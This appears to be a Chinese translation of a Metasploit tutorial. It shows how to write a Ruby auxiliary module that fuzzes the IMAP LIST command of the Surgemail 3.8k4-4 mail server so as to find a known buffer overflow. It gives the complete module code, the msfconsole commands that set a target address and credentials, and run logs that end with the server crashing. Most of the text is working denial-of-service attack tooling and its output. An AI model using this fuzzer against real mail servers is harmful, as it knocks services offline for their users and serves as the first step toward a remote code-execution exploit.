编写我们自己的IMAPIMAP漏洞检查工具
在主机侦察会议期间,我们发现了一个已知易受缓冲区溢出攻击(Surgemail 3.8k4-4)的IMAP邮件服务器。我们发现了该漏洞的建议,但在Metasploit数据库和互联网上找不到任何有效的漏洞。然后,我们决定从一个简单的IMAP模糊器开始编写我们自己的漏洞。
根据我们的建议,我们知道易受攻击的命令是IMAP LIST,并且您需要有效凭据来利用该应用程序。正如我们以前所见,MSF中存在的大型“library arsenal”可以帮助我们快速编写任何网络协议,IMAP协议也不例外。包括Msf :: Exploit :: Remote :: Imap将为我们节省很多时间。事实上,连接到IMAP服务器并执行模糊易受攻击命令所需的身份验证步骤,只是单线命令行的问题!
以下是IMAP LIST漏洞检查工具的代码:
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##
require 'msf/core'
class Metasploit3 > Msf::Auxiliary
include Msf::Exploit::Remote::Imap
include Msf::Auxiliary::Dos
def initialize
super(
'Name' => 'Simple IMAP Fuzzer',
'Description' => %q{
An example of how to build a simple IMAP fuzzer.
Account IMAP credentials are required in this fuzzer.
},
'Author' => [ 'ryujin' ],
'License' => MSF_LICENSE,
'Version' => '$Revision: 1 $'
)
end
def fuzz_str()
return Rex::Text.rand_text_alphanumeric(rand(1024))
end
def run()
srand(0)
while (true)
connected = connect_login()
if not connected
print_status("Host is not responding - this is G00D ;)")
break
end
print_status("Generating fuzzed data...")
fuzzed = fuzz_str()
print_status("Sending fuzzed data, buffer length = %d" % fuzzed.length)
req = '0002 LIST () "/' + fuzzed + '" "PWNED"' + "\r\n"
print_status(req)
res = raw_send_recv(req)
if !res.nil?
print_status(res)
else
print_status("Server crashed, no response")
break
end
disconnect()
end
end
end
Overiding run()方法,我们的代码将在用户每次从msfconsole调用“run”时执行。
在run()中的while循环中,我们连接到IMAP服务器并通过从Msf :: Exploit :: Remote :: Imap导入的函数connect_login()进行身份验证。
然后我们调用函数fuzz_str(),它生成一个可变大小的字母数字缓冲区,它将通过raw_send_recv函数作为LIST IMAP命令的参数发送。
我们将上述代码保存在辅助/ dos / windows / imap /子目录中,并从msfconsole加载它,如下所示:
msf > use auxiliary/dos/windows/imap/fuzz_imap
msf auxiliary(fuzz_imap) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
IMAPPASS no The password for the specified username
IMAPUSER no The username to authenticate as
RHOST yes The target address
RPORT 143 yes The target port
msf auxiliary(fuzz_imap) > set RHOST 172.16.30.7
RHOST => 172.16.30.7
msf auxiliary(fuzz_imap) > set IMAPUSER test
IMAPUSER => test
msf auxiliary(fuzz_imap) > set IMAPPASS test
IMAPPASS => test
测试我们的IMAP漏洞检查工具

我们现在准备fuzz易受攻击的IMAP服务器。我们附上ImmunityDebugger的surgemail.exe进程并启动我们的fuzzing会话:
msf auxiliary(fuzz_imap) > run
[*] Connecting to IMAP server 172.16.30.7:143...
[*] Connected to target IMAP server.
[*] Authenticating as test with password test...
[*] Generating fuzzed data...
[*] Sending fuzzed data, buffer length = 684
[*] 0002 LIST () /"v1AD7DnJTVykXGYYM6BmnXL[...]" "PWNED"
[*] Connecting to IMAP server 172.16.30.7:143...
[*] Connected to target IMAP server.
[*] Authenticating as test with password test...
[*] Generating fuzzed data...
[*] Sending fuzzed data, buffer length = 225
[*] 0002 LIST () /"lLdnxGBPh1AWt57pCvAZfiL[...]" "PWNED"
[*] 0002 OK LIST completed
[*] Connecting to IMAP server 172.16.30.7:143...
[*] Connected to target IMAP server.
[*] Authenticating as test with password test...
[*] Generating fuzzed data...
[*] Sending fuzzed data, buffer length = 1007
[*] 0002 LIST () /"FzwJjIcL16vW4PXDPpJV[...]gaDm" "PWNED"
[*]
[*] Connecting to IMAP server 172.16.30.7:143...
[*] Connected to target IMAP server.
[*] Authenticating as test with password test...
[*] Authentication failed
[*] Host is not responding - this is G00D
[*] Auxiliary module execution completed

MSF生告诉我们,IMAP服务器可能已经崩溃,用软件:ImmunityDebugger 确认它,如下图所示: